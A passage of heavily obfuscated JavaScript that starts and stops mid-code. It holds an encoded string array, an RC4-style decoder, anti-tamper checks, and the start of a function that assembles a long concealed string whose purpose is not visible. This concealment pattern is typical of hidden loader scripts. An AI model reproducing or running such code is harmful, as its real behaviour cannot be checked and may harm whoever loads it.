fG','WRPfWPJdUGi','tKjnW4ye','WOX7WOZcMZ0','W5ytW65iW6G','j07dI8k8pa','qSk/WOFcK2u','dZDKav0','qmkhhvFdPG','W7VcISo2mx4','rCkUifZdKW','WPL/WOtdRG4','WOBcLrvuW4/cTrBcQSo1WPtdNSkT','W5VdP8oxW6ddOG','W7ddO8k/WQxcJa','W5eDbmkufW','j1/dVSk/ua','vCo8yNKi','WRnsW69rhG','vCkdWRtcV8ol','ag7dKfBdUW','W4nuaCk2sa','pv/cJa/dNG','wSkUWPpcQmof','W6OWW45/W7O','WOvWWPBdUc0','gGldGSkOCq','WRRdPmoam3C','oWDVbx4','D8oSWRHPla','W4GNWRyMqmkIy0JcGMHaWRW','W4ZdNmowW7xdOa','c2ldNL/dQG','wmkJWPlcRmoG','WR9mWORdIYK','uNVdPZpdRW','W6ZcNSkMW4tdLW','WRDiWQ3cLdy','zCkRo0ldHq','WQvJjxuB','r8kgWQ/cRmoj','vgVdSdldUG','WPjzWPpcGte','zmkzW5emFa','uCkvj2ddLW','WP1qWQ3cLri','W6v7mSk1fG','ftiVaSoS','W4CNmmk8pa','fxJcPaVdOa','WP5CWOFdGdq','CSoccxKG','W53dHSoNarG','ngXXgmo8','WR9WWRpcUt8','aSkBEmo+Da','o33cLd7dVq','vg1XpSoP','zCouWQHTnW','WPvUWPpdOsG','ASkgvYyF','WPelWQvKWOW','WPHZWR/cVqy','bSkPeNRcUW','kK5dDJy','ahtdQ8kFcG','WRxcVSkZzbW','ymkIW7iEvG','W4BdIGnByG','W5/dRSoAW7FdVG','dLCybCo8','uSocW4RcKJS','WRldOmojphG','rb5ichW','efPOyYi','h197BCka','uSovzfyK','FSkHlgVdGG','WONcSHj5Aa','vCkNWO3cNMy','WQxdHSotev8','ehzxycS','WOz1WQVcMaO','WPRcR8oef30','FCkgW4pcPmoh','eI7dQmk+Ca','WQ/cOmkYFdO','W5mLW5dcUsi','phDOBCke','pfRdLSoqpq','BSkWWQlcQeK','wSkZvConW78','WPZcNG82qW','DCkfWO7dKmo3','WQTeoCo+W6G','W6n2nSkCvq','W5Wfh8owjq','z8olW6BcHbC','WP1ZWRNcNrq','sLX7W6qs','jcJdUW7cGa','zSo4W5uCEq','EhrmW6KJ','BCowWQLQmG','v8ojCSokW7S','A8kGWRBcJ2i','W5JdSSoyaWi','WQzNjvym','BCoOWQD+cG','WR5dW4DnlW','W4ZdSZPDEq','WOrVWRlcMq4','W4ldRSoqW6NdPG','W6ZdT8kmWPpcNa','W5xdIXTtBq','W6xcKCk9W4ddLW','tCkEEr0S','W6erW6hcN34','W6xdHmkJWPRcRG','W5RcUY/dPcu','WQrBWPVdKbm','nKbAyYm','lmkNcmk/rq','axVdK0pdVa','WQdcSSkGzG0','lxNdGmk/aa','jSkXEsCM','WRL4eNa/','fX9Ab30','WRBcTSk3xW8','WO5TamotW7C','W4/cNSoseg0','WPPBWRBcMqy','euFdHmkBkW','s8kAWQRcS8o7','u8k1y8ofW58','pSkJWPFcK8oh','wmolAfqI','aZ/cIwJcHW','W5ZdJ8oGaaC','vSoTaxOO','wCkaauVdVq','WPL+WQldUYi','etq8uZ8','tmkJkL7dHq','W5aJWQ/dUSoq','v8oWWRHVeW','WRPfag4c','W5aQWPBdM8of','BCojWRKanW','ySk2WOFcVu0','W6xdImkAWP/cMq','umkZWPVcM28','z8ohWQTObG','W4BcSI7dUcS','BKxdOZBdVG','CCoPi2Hz','W7/dU8oiirK','WRr8WR3cGWW','pCkPiu/cMW','ACkFWQ3cPx8','WOHPWPtdUtm','aMVdR8kfAW','W4RcOmkbjSkx','W5ZcO8kvnmkn','W5ZcUmkCpSka','hupdKCk7wG','mGbgm8oP','qSk9qmojW7q','W7LLpSkmya','hhJdVmkhcG','W4FdOmoUv1S','WOBcJa4+wa','WRNdJCokeu4','W47cUmkbi8kq','l1tcMahdLG','gIZcLwZcJG','dKTsC8oh','WP56WPldVda','W5GJiCoDoG','oxVcTcVdPG','W6/cI8olp24','a0xdUSkUuq','Bmozg3Tw','A8kaW44bEW','W5WGW5ldVg8','r8kwWRhcUSol','vmo3W4FcPZy','agtdRmkBca','BCkMluNdIa','W5vAfSkXta','cdSotCoG','WR1deMys','WPb3WRVcMXO','s8otBfGH','jmkScSkFDa','ymoTW4acfG','WR9JWO7cHtK','q8k9rCotW6u','gXj6df0','EHP9m0K','W6FcMmoJlx0','jq7cKuVcPG','W4OMW6HjW78','WPVcQGT7rW','W5pdSXzpCW','o0BdVhhdJq','WPJcJqi7ta','w8kMj2ddHq','ymoijv5w','W57cUSotpKa','sSofCK88','y8oCbxu2','k8k7de/cHW','W7JdP3KQWR4','WPzwW6XDja','s8k9WORcJNC','W5ldKmo6bWG','WQldICosbL0','uCknWR7cLmow','xwD1W6av','eZ/dQmk4Ea','W5VdICkaWPVcLW','W6lcG8oYlwa','gNTFCmkN','zmk9WQpdSNa','W6JcG8kXW53dMW','cdFcGKRcHW','ovX4AZm','W4xdKCkaWPpcLq','DSktW7ODsG','WPXVWRRcKG0','ASkwpgFdPW','hXXphNK','rmkWW5qAuq','W6ZcN8kFW6ddGa','imkAWRVdM1jfpSkzW79tW5JdOq','v8kBWQVcG2a','kc3dJSkhsq','sNjoW68l','W5iHWPBdU8oi','W7iop8oAaG','WOTIWPldPW4','hwNdISkAcW','h1BdR8kLxW','gdlcLwZcMG','mhLOyCka','WPZcSt5KyG','W67cKthdTIa','W5ZcJCkWW63dRG','WRNcHWvaEW','nvTrFs8','hsVcJxpcIq','WPvxW4XujW','a0RdV8ksdW','y8kXW6GgDa','qSkCeu3dRa','Fmksu8o2W5G','W5RdVKypWRu','W5GMkSkKpG','hLddRmkbqG','z8kzwa8X','wCkRk0NdPW','W6mrW4ZcGLK','WQBdHCone0K','W4hdLmkBWOBcLq','W57cQmkyoCkG','rCorCvq+','kKHFBs4','W5JdRmosW7ddQa','W58XdSoziW','hCkLivdcRa','affarCkO','jCk3aCktCa','W7/dG8oIdbK','W7NcKSkTW4tdJq','WP94l1uH','fvFcGIFdMq','nxLChmo+','W4lcUCkOW6JdTW','gWTzd34','W4JcTSkxoSkx','B8orqhi6','qCkFErK9','b0FcImkQoa','W6S6W4r5W7i','W4KMWOFdHmod','W5/cPSkznCkp','dZ7dPCk1Da','WPddGmoxb30','AmkVW6lcPeG','W7BdQbbNyW','qCklWRhcPmol','phz+Cmke','WPv+eNKW','mKX9nmoL','hbDbcM8','W4/cLSkfrWm','f2ddHvpdOW','WRTHWOddVI8','fxBdOCkjfa','n0ddOSkAdW','BSochxTz','qCkcW5mlEq','AmkcW50lAW','BHHKjfW','xSkLrCoyW6C','W6yfc8kVnG','W7CYl8kKgG','dIJdOmk9BW','W6z5omknFa','xSkmWPlcQSoo','sCkHAmoeW6m','nwz5eCo+','EWffnfW','zrj3mKq','WRJdSmokng8','W6meW5RcHfO','WOBcNsSGuq','W67dR2WKWRu','guBcJsxdUq','WQ/cJXHMBa','WOL6dCoxW6q','B8knyq0z','cmk6l8k1zq','W6BdTSo/fIe','gg/dM0/dUW','WPfYdSosW7a','n0ddG8k8pa','W7NcRmkbWPNcRa','W4ZcSSkkwCkY','gw9/s8kb','bYRdPSkctq','iuZdSetdNa','WRNcT8kMEWi','WQVdKXPBta','W6NcMSk2W6pdNa','vmkUWRZcSSoQ','rCkvWPlcTSoh','W4ldJSkBWPBcLq','g1hdNCkKxq','W6tdUColW6VdSG','a8kxn8k5uG','o1dcJW7dNq','n3VcSaBdMa','W4KlWOhdUmoZ','WQ/dGmoae3q','yaz1ECoz','W7W3g8oFiW','W5/dNr9/tq','jr7cRKFcUW','oCkKdCkxAa','W4jEb8kgFG','W6hcJSkOW57dNG','tSowAeK3','W7L4mCklDq','WO/cH8kqxdO','wLPiW4Co','rxxdQchdPG','feuymmoS','bIpcJ3tcPq','WP57dmocW7a','kvNcJXVdJa','W6yslColhW','WOjNhmofW7K','Fmojd3Ln','fCkEfmkksa','W5SBaSk3pG','W5W4nCknEG','WRbzWRhcKri','t8o6W6ZcSYC','W5WlWOhdH8oM','WPFcIsCHuq','W5ZdTeuxWQe','cuVdQCkIaq','k29cfCo8','rCkFcuJdHW','tmk3W5mtvG','iSkTm0lcLG','fWzAhhS','fw/dGK/dSq','W4/dSmo3W5FdIW','wmkUdNZdJW','o8k6bmkfEq','W4pdMmkiWQFcNq','aezFESkk','WPvJWQtcNqq','FmkgtW8A','W7mhW6XiW68','tCkDa0ldOW','txPZW5qQ','WO1GfmoBW6K','hutdT8k6xq','r8k5W7Ciwq','A8oCA0O8','WPxcMwONqG','W6zKhCk5yG','W7juhmkDDa','W63cU8kvwCkL','WQ3cOCkTyrS','bhhdJ8koha','W6P/omkuDG','fuGPydi','W5ldVSoeW6RdVG','damwDmoD','W5mhaCkpga','tmktWO7cVui','W4JdNWruqa','yCoqd2Hm','W4/cImkOW6FdSW','W6BcMmo2e2m','W7/dHhiQWPe','WOFcStm0xa','D3HBW7Wj','BaPRovm','WQhcSmkvfCkG','Fmk1WOZcVmoO','vCokAvaS','w8oHjwhdHG','W7iupCo9jG','WOHbcW8c','WQ/cLrniCW','W6DZpmkfEG','WRlcLdPAdW','ktG4q8o8','kCkSWR/cReq','WR1WWPNcPsG','qSkoW5GUEG','FGTTnvK','wmkezayW','WPH8WPNdRIi','W6WWW4nSW7i','hfZdUmk5sW','bNhdJuBdVa','WRPcW5rxiG','u8ktWQ3cT8ou','dGXyDM8','W7/dTmoFlJ0','WQdcLWDEDW','dLtcIcldHG','CSkny8oZW5O','W5ldGuWgWQK','hbqsESop','ktO1sW','W6xdHSoYW4RdKW','BSkBWQJcRf8','m3tcOctdSa','t8kNWP7cKxe','W7tcI8kCW4VdSG','v8k0WOhcNN8','FrP7mKu','f2f4zd4','W5OWW6XuW7y','tuJdGaVdJG','fa9lh38','qSkFevtdTW','BmoDBIeU','qCk+yCo7W78','rCkYv8okW7u','zmkYu8oUW6G','WRddImojahq','agJdTSkBfq','jSkCfSkEDW','BColaNbq','WOldRCo3kxG','WPfTWQZcMGq','guzxl8oP','WPj7aCozW4K','BmkZvt0z','WOlcPIGzDG','W5GtW6hcGwq'];function _0x8526484e(a,b){a=a-0x1d4;var c=_0x8526484d[a];if(_0x8526484e['sBufBy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8526484e['nnTssn']=h,_0x8526484e['xifuaY']={},_0x8526484e['sBufBy']=!![];}var e=_0x8526484d[0x0],f=a+e,g=_0x8526484e['xifuaY'][f];if(g===undefined){if(_0x8526484e['grFhWJ']===undefined){var i=function(j){this['fJCGGq']=j,this['PsPQBI']=[0x1,0x0,0x0],this['LQdphc']=function(){return'newState';},this['LGMPpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WqPjsz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkoMnk']=function(){var j=new RegExp(this['LGMPpm']+this['WqPjsz']),k=j['test'](this['LQdphc']['toString']())?--this['PsPQBI'][0x1]:--this['PsPQBI'][0x0];return this['rWexfz'](k);},i['prototype']['rWexfz']=function(j){if(!Boolean(~j))return j;return this['JpnoUr'](this['fJCGGq']);},i['prototype']['JpnoUr']=function(j){for(var k=0x0,l=this['PsPQBI']['length'];k<l;k++){this['PsPQBI']['push'](Math['round'](Math['random']())),l=this['PsPQBI']['length'];}return j(this['PsPQBI'][0x0]);},new i(_0x8526484e)['FkoMnk'](),_0x8526484e['grFhWJ']=!![];}c=_0x8526484e['nnTssn'](c,b),_0x8526484e['xifuaY'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8526484e;while(!![]){try{var c=parseInt(R(0x3bb,'XeHN'))+-parseInt(R(0x6fb,'muvR'))+-parseInt(R(0x34c,'^v5m'))+-parseInt(R(0x7db,'@mG]'))+parseInt(R(0x4ff,'r50Q'))+parseInt(R(0x63a,'(IoW'))+-parseInt(R(0x69f,'zw%^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8526484d,0x5f553),!function(){var S=_0x8526484e,d={};d[S(0x59d,'RubH')]=function(z,B){return z<B;},d[S(0x6f1,'Er7g')]=function(z,B){return z!==B;},d[S(0x85d,'4A7L')]=function(z,B){return z===B;},d[S(0x6f0,']RFJ')]=function(z,B){return z+B;},d[S(0x241,'Uben')]=function(z,B){return z*B;},d[S(0x3b6,'zw%^')]=function(z,B){return z-B;},d[S(0x369,'I&qj')]=function(z,B){return z+B;},d[S(0x861,'@mG]')]=function(z,B){return z!==B;},d[S(0x4b4,'ItA%')]=function(z,B){return z===B;},d[S(0x7ee,'U84S')]=function(z,B,D,E,G,H,J,L,M,P,Q){return z(B,D,E,G,H,J,L,M,P,Q);},d[S(0x6eb,'Er7g')]=function(z,B){return z||B;},d[S(0x8ca,'zw%^')]=function(z,B){return z(B);},d[S(0x6ff,'b^*H')]=function(z){return z();},d[S(0x409,'XeHN')]=function(z,B,D,E,G,H,J,L){return z(B,D,E,G,H,J,L);},d[S(0x556,'9lHW')]=function(z,B){return z!==B;},d[S(0x683,'YK^R')]=function(z,B){return z!==B;},d[S(0x73d,'(IoW')]=function(z,B){return z!==B;},d[S(0x503,'#jZk')]=function(z,B){return z!==B;},d[S(0x3b7,'i%sC')]=function(z,B){return z!==B;},d[S(0x50f,'2BBa')]=function(z,B){return z!==B;},d[S(0x52a,'N3QU')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x479,'XeHN')]=function(z){return z();},d[S(0x3ee,'5%Cn')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x26b,'2BBa')]=function(z,B){return z(B);},d[S(0x84c,'Am&F')]=function(z,B,D,E,G){return z(B,D,E,G);},d[S(0x950,'RubH')]=function(z,B){return z||B;},d[S(0x243,'H]Mb')]=S(0x757,'YK^R')+S(0x4da,']RFJ')+S(0x597,'zw%^')+S(0x61d,'q)Ag')+S(0x737,'S$$H')+S(0x81c,'dXri')+S(0x34a,'0jWF')+S(0x4ac,'*&vD')+S(0x81e,'U84S')+S(0x4b6,'Idlw')+S(0x742,'S$$H')+S(0x726,'4A7L')+S(0x5db,'2BBa')+S(0x862,'r50Q')+S(0x721,']RFJ')+S(0x765,'zw%^')+S(0x431,'0jWF')+S(0x7a8,'i%sC')+S(0x439,'BzAO')+S(0x796,'RubH')+S(0x305,'CRb^')+S(0x287,'(IoW')+S(0x226,'@mG]')+S(0x92a,'n8al')+S(0x7d9,'U84S')+S(0x36a,'dXri')+S(0x265,'rB[z')+S(0x732,'U84S')+S(0x539,'5%Cn')+S(0x2a5,'5%Cn')+S(0x816,'RubH')+S(0x4a0,'Idlw')+S(0x840,'TsIW')+S(0x4ca,']RFJ')+S(0x3cf,'Er7g')+S(0x904,'ypzx')+S(0x896,'(IoW')+S(0x867,'69qA')+S(0x89e,'n8al')+S(0x953,'b^*H')+S(0x3b8,'Uben')+S(0x4eb,'BzAO')+S(0x2ca,'BzAO')+S(0x3f1,'^v5m')+S(0x6ae,'#jZk')+S(0x715,'69qA')+S(0x2d6,'RubH')+S(0x968,'69qA')+S(0x2d9,'Op6)')+S(0x2f8,'2BBa')+S(0x279,'ItA%')+S(0x529,'r50Q')+S(0x6d1,'*&vD')+S(0x31a,'XeHN')+S(0x76d,'q)Ag')+S(0x1e0,'I&qj')+S(0x221,'RubH')+S(0x313,'9lHW')+S(0x9a4,'I&qj')+S(0x8ad,'Tr!m')+S(0x4b5,'H]Mb')+S(0x28e,'n8al')+S(0x71f,'N3QU')+S(0x34e,'1bnP')+S(0x656,'Idlw')+S(0x9d2,'[vCF')+S(0x3fa,'4A7L')+S(0x217,'r50Q')+S(0x500,'I&qj')+S(0x588,'1bnP')+S(0x525,'9lHW')+S(0x56c,'dXri')+S(0x580,'dXri')+S(0x362,'^v5m')+S(0x86c,'CRb^')+S(0x667,'YK^R')+S(0x22d,'I&qj')+S(0x41f,'n8al')+S(0x78b,'^v5m')+S(0x3b2,'1bnP')+S(0x315,'9lHW')+S(0x7a3,'Tr!m')+S(0x2bf,'ItA%')+S(0x260,'4A7L')+S(0x87b,'xi4n')+S(0x5cc,'q#]H')+S(0x391,'q#]H')+S(0x502,'TsIW')+S(0x98b,'q)Ag')+S(0x29c,'NyyQ')+S(0x2b3,'q)Ag')+S(0x7b6,'#jZk')+S(0x9b1,'Am&F')+S(0x7e2,'dXri')+S(0x77e,'rB[z')+S(0x630,'#jZk')+S(0x93a,'(IoW')+S(0x378,'@mG]')+S(0x941,'1bnP')+S(0x3cc,'5%Cn')+S(0x9bf,'[vCF')+S(0x568,'N3QU')+S(0x7da,'w8Vq')+S(0x9b8,'*&vD')+S(0x7ac,'69qA')+S(0x247,']RFJ')+S(0x853,'Idlw')+S(0x39a,'2BBa')+S(0x806,'w8Vq')+S(0x8d6,'n8al')+S(0x515,'hlN&')+S(0x9a5,'Er7g')+S(0x605,'2BBa')+S(0x269,'2BBa')+S(0x1e8,'CRb^')+S(0x5fe,'XeHN')+S(0x951,'hlN&')+S(0x417,'dXri')+S(0x488,'Op6)')+S(0x511,'n8al')+S(0x6c9,'(IoW')+S(0x7c6,'q#]H')+S(0x61f,'BzAO')+S(0x5ef,'Uben')+S(0x711,']RFJ')+S(0x746,'i%sC')+S(0x282,'Uben')+S(0x51d,'ItA%')+S(0x8b3,'n8al')+S(0x927,'U84S')+S(0x738,'2BBa')+S(0x78a,'F]nM')+S(0x445,'CRb^')+S(0x996,'Am&F')+S(0x517,'k&pK')+S(0x674,'b^*H')+S(0x80a,'q)Ag')+S(0x5bd,'k&pK')+S(0x7bd,'I&qj')+S(0x5c3,'[vCF')+S(0x776,'YK^R')+S(0x6b3,'S$$H')+S(0x71d,'xi4n')+S(0x2db,'q)Ag')+S(0x7b3,'U84S')+S(0x308,'i%sC')+S(0x8ee,'#jZk')+S(0x7fe,'[vCF')+S(0x9ae,'#jZk')+S(0x352,'Am&F')+S(0x452,'N3QU')+S(0x868,'U84S')+S(0x493,'[vCF')+S(0x719,'H]Mb')+S(0x8fd,'hlN&')+S(0x967,'5%Cn')+S(0x251,'r50Q')+S(0x23f,'[vCF')+S(0x97b,'4A7L')+S(0x91a,'NyyQ')+S(0x9de,'xi4n')+S(0x834,'XeHN')+S(0x86f,'zw%^')+S(0x833,'4A7L')+S(0x772,'Op6)')+S(0x47c,'69qA')+S(0x7d0,'BzAO')+S(0x1e9,'^v5m')+S(0x8c5,'i%sC')+S(0x469,'Am&F')+S(0x8e8,'5%Cn')+S(0x67f,'i%sC')+S(0x8c9,']RFJ')+S(0x748,'b^*H')+S(0x9d6,']RFJ')+S(0x76e,'0jWF')+S(0x8b2,'rB[z')+S(0x727,'Tr!m')+S(0x693,'BzAO')+S(0x485,']RFJ')+S(0x3eb,'#jZk')+S(0x366,'n8al')+S(0x985,'5%Cn')+S(0x52d,'rB[z')+S(0x3d2,'9lHW')+S(0x2c5,'S$$H')+S(0x729,'k&pK')+S(0x673,'rB[z')+S(0x8e6,'U84S')+S(0x94b,'Uben')+S(0x1d6,'Uben')+S(0x6bf,'NyyQ')+S(0x4ee,'Er7g')+S(0x3a1,'XeHN')+S(0x53d,'[vCF')+S(0x966,'w8Vq')+S(0x60b,'hlN&')+S(0x484,'rB[z')+S(0x258,'XeHN')+S(0x6c8,'U84S')+(S(0x2d7,'(IoW')+S(0x5d8,'q#]H')+S(0x326,'H]Mb')+S(0x26f,'0jWF')+S(0x643,'NyyQ')+S(0x74e,'xi4n')+S(0x949,'Am&F')+S(0x464,'n8al')+S(0x56a,'xi4n')+S(0x9b5,'CRb^')+S(0x716,'0jWF')+S(0x35b,'ItA%')+S(0x1de,'9lHW')+S(0x75a,'0jWF')+S(0x20b,'Idlw')+S(0x8ec,']RFJ')+S(0x3ff,'xi4n')+S(0x8b4,'F]nM')+S(0x60d,'q)Ag')+S(0x3bd,'F]nM')+S(0x668,'k&pK')+S(0x5ce,'CRb^')+S(0x222,'[vCF')+S(0x777,'TsIW')+S(0x3af,'b^*H')+S(0x815,'0jWF')+S(0x430,'RubH')+S(0x382,'XeHN')+S(0x88a,'muvR')+S(0x811,'BzAO')+S(0x252,'zw%^')+S(0x586,'muvR')+S(0x5cb,'xi4n')+S(0x2e5,']RFJ')+S(0x6a3,'q)Ag')+S(0x6e5,'hlN&')+S(0x394,'Er7g')+S(0x97a,'w8Vq')+S(0x94c,'I&qj')+S(0x240,'S$$H')+S(0x242,'ItA%')+S(0x32c,'dXri')+S(0x664,'muvR')+S(0x370,'Er7g')+S(0x435,'q#]H')+S(0x20e,'[vCF')+S(0x762,'w8Vq')+S(0x8f6,'2BBa')+S(0x20a,'@mG]')+S(0x2b4,'Idlw')+S(0x462,'Er7g')+S(0x1d4,'(IoW')+S(0x70b,'#jZk')+S(0x781,'k&pK')+S(0x2ce,'H]Mb')+S(0x2c8,'YK^R')+S(0x2b9,'S$$H')+S(0x2de,'N3QU')+S(0x498,'CRb^')+S(0x47e,'S$$H')+S(0x4e7,'CRb^')+S(0x21f,'H]Mb')+S(0x310,'^v5m')+S(0x2d8,'[vCF')+S(0x709,'Uben')+S(0x2c1,'1bnP')+S(0x634,'*&vD')+S(0x822,'ypzx')+S(0x63d,'2BBa')+S(0x371,'ItA%')+S(0x4b2,'b^*H')+S(0x46b,'TsIW')+S(0x860,'H]Mb')+S(0x2be,'TsIW')+S(0x43d,'Am&F')+S(0x735,'RubH')+S(0x2ab,'!T7u')+S(0x616,'xi4n')+S(0x553,'U84S')+S(0x2fa,'Er7g')+S(0x2e7,'XeHN')+S(0x3fc,'4A7L')+S(0x78c,'XeHN')+S(0x25f,'ItA%')+S(0x55b,'9lHW')+S(0x984,'n8al')+S(0x679,'!T7u')+S(0x908,'XeHN')+S(0x22e,'muvR')+S(0x4f8,'Am&F')+S(0x3c1,'S$$H')+S(0x7ba,'n8al')+S(0x546,'69qA')+S(0x5d1,'Idlw')+S(0x83e,'Am&F')+S(0x1f0,'^v5m')+S(0x7b4,'H]Mb')+S(0x344,'Idlw')+S(0x2dd,'!T7u')+S(0x6e8,'Op6)')+S(0x576,'ypzx')+S(0x56e,'Tr!m')+S(0x618,'k&pK')+S(0x3ae,'@mG]')+S(0x5fc,'muvR')+S(0x620,'U84S')+S(0x4a6,'BzAO')+S(0x1f8,'F]nM')+S(0x342,'muvR')+S(0x51b,'ypzx')+S(0x3dc,'XeHN')+S(0x4f6,'0jWF')+S(0x981,'CRb^')+S(0x957,'#jZk')+S(0x8fe,'@mG]')+S(0x9d3,'i%sC')+S(0x2f3,'!T7u')+S(0x920,'XeHN')+S(0x84f,'xi4n')+S(0x5b7,'XeHN')+S(0x5f2,'hlN&')+S(0x965,'Op6)')+S(0x380,'NyyQ')+S(0x4b0,'YK^R')+S(0x1f9,'N3QU')+S(0x3d9,'#jZk')+S(0x472,'#jZk')+S(0x5e2,'4A7L')+S(0x9da,'I&qj')+S(0x388,'YK^R')+S(0x7e0,'N3QU')+S(0x4df,'w8Vq')+S(0x26c,'(IoW')+S(0x213,'(IoW')+S(0x338,'I&qj')+S(0x41d,'Am&F')+S(0x83a,'NyyQ')+S(0x5bf,'n8al')+S(0x28f,'q)Ag')+S(0x45d,'#jZk')+S(0x314,'XeHN')+S(0x2cc,'q#]H')+S(0x614,'1bnP')+S(0x9dd,'YK^R')+S(0x5e7,'69qA')+S(0x8db,']RFJ')+S(0x753,'1bnP')+S(0x1dd,'w8Vq')+S(0x3c0,'ItA%')+S(0x54a,'Am&F')+S(0x6b9,'^v5m')+S(0x3ea,'0jWF')+S(0x9d8,'Tr!m')+S(0x4c4,'TsIW')+S(0x73b,'hlN&')+S(0x92d,'U84S')+S(0x58d,'!T7u')+S(0x684,'xi4n')+S(0x1d5,'4A7L')+S(0x99b,'rB[z')+S(0x8a6,'Tr!m')+S(0x393,']RFJ')+S(0x53e,'Tr!m')+S(0x5f9,'U84S')+S(0x5ac,'dXri')+S(0x432,'RubH')+S(0x8da,'i%sC')+S(0x73a,'NyyQ')+S(0x6d2,'Er7g')+S(0x7f5,'69qA')+S(0x823,'ypzx')+S(0x438,'Er7g')+S(0x29f,'BzAO')+S(0x7a0,'RubH')+S(0x2a2,'1bnP')+S(0x844,'CRb^')+S(0x8c0,'H]Mb')+S(0x291,'5%Cn')+S(0x531,'[vCF')+S(0x928,'YK^R')+S(0x992,'dXri')+S(0x6e2,'Idlw')+S(0x6ee,'NyyQ')+S(0x8b7,'hlN&')+S(0x563,'XeHN')+S(0x46a,'Tr!m')+S(0x48f,'F]nM')+S(0x5d4,'NyyQ')+S(0x413,'xi4n')+S(0x30b,'U84S')+S(0x87a,'(IoW')+S(0x317,'I&qj')+S(0x756,'k&pK')+S(0x1fd,'i%sC')+S(0x335,'k&pK')+S(0x223,'4A7L')+S(0x234,'#jZk')+S(0x3c4,'rB[z')+S(0x9dc,'b^*H')+S(0x7c1,'Op6)'))+(S(0x5d7,'^v5m')+S(0x9a7,'0jWF')+S(0x7f4,'q)Ag')+S(0x4d4,'w8Vq')+S(0x6a0,'RubH')+S(0x2f4,'r50Q')+S(0x396,'Am&F')+S(0x295,'9lHW')+S(0x9c4,'i%sC')+S(0x1e3,'q)Ag')+S(0x743,'TsIW')+S(0x839,'9lHW')+S(0x337,'NyyQ')+S(0x397,'dXri')+S(0x381,'I&qj')+S(0x225,'Am&F')+S(0x298,'S$$H')+S(0x42d,'ItA%')+S(0x92f,'RubH')+S(0x878,'U84S')+S(0x752,'Er7g')+S(0x85f,'ypzx')+S(0x429,'0jWF')+S(0x91f,'Tr!m')+S(0x884,'ypzx')+S(0x323,'4A7L')+S(0x749,'BzAO')+S(0x2fd,'q)Ag')+S(0x5f8,'Er7g')+S(0x74d,'*&vD')+S(0x94d,'N3QU')+S(0x448,'9lHW')+S(0x395,'!T7u')+S(0x784,'k&pK')+S(0x897,'!T7u')+S(0x92c,'YK^R')+S(0x6b4,'Op6)')+S(0x818,'Idlw')+S(0x4ad,'(IoW')+S(0x7e3,'b^*H')+S(0x6db,'@mG]')+S(0x736,'@mG]')+S(0x348,'2BBa')+S(0x80b,'dXri')+S(0x527,'Op6)')+S(0x453,'N3QU')+S(0x416,'BzAO')+S(0x2ad,'q#]H')+S(0x809,'hlN&')+S(0x4c0,'Er7g')+S(0x419,'^v5m')+S(0x837,'dXri')+S(0x336,'(IoW')+S(0x52c,'N3QU')+S(0x51c,']RFJ')+S(0x38b,'@mG]')+S(0x9b0,'zw%^')+S(0x9a3,'hlN&')+S(0x473,'Op6)')+S(0x3c9,'CRb^')+S(0x640,'Tr!m')+S(0x211,'rB[z')+S(0x632,'Idlw')+S(0x7e8,'CRb^')+S(0x246,'NyyQ')+S(0x204,'[vCF')+S(0x562,'Am&F')+S(0x25a,'0jWF')+S(0x4ba,'[vCF')+S(0x6e7,'I&qj')+S(0x36c,'n8al')+S(0x50b,'[vCF')+S(0x255,'Er7g')+S(0x9af,'(IoW')+S(0x307,'muvR')+S(0x55c,'r50Q')+S(0x4cb,'xi4n')+S(0x68b,'ypzx')+S(0x278,'U84S')+S(0x449,'RubH')+S(0x386,'r50Q')+S(0x9df,']RFJ')+S(0x229,'69qA')+S(0x7c0,'^v5m')+S(0x6be,'69qA')+S(0x4f4,'H]Mb')+S(0x856,'RubH')+S(0x6ab,'hlN&')+S(0x3d3,'dXri')+S(0x4dd,'Am&F')+S(0x88b,'ItA%')+S(0x72e,'[vCF')+S(0x1f6,'muvR')+S(0x349,'5%Cn')+S(0x564,'0jWF')+S(0x70c,'k&pK')+S(0x541,'H]Mb')+S(0x881,'rB[z')+S(0x898,'BzAO')+S(0x745,'Idlw')+S(0x583,'i%sC')+S(0x6c7,'*&vD')+S(0x947,'BzAO')+S(0x519,'q)Ag')+S(0x77d,']RFJ')+S(0x9c0,'i%sC')+S(0x478,'k&pK')+S(0x916,'TsIW')+S(0x5e0,'RubH')+S(0x907,']RFJ')+S(0x670,'rB[z')+S(0x304,'F]nM')+S(0x5ab,']RFJ')+S(0x4c9,'rB[z')+S(0x701,'q#]H')+S(0x2f1,'r50Q')+S(0x554,'i%sC')+S(0x2a7,'@mG]')+S(0x2ef,']RFJ')+S(0x415,'1bnP')+S(0x998,'!T7u')+S(0x4f1,'zw%^')+S(0x372,'i%sC')+S(0x760,'zw%^')+S(0x324,'q)Ag')+S(0x7dc,'BzAO')+S(0x398,'!T7u')+S(0x88f,'TsIW')+S(0x455,'k&pK')+S(0x71b,'69qA')+S(0x728,'RubH')+S(0x37e,'Er7g')+S(0x5a9,'q#]H')+S(0x84b,'N3QU')+S(0x90b,'@mG]')+S(0x1ed,'@mG]')+S(0x1f1,'F]nM')+S(0x725,'H]Mb')+S(0x537,'69qA')+S(0x210,'BzAO')+S(0x2d1,'9lHW')+S(0x661,'5%Cn')+S(0x5a0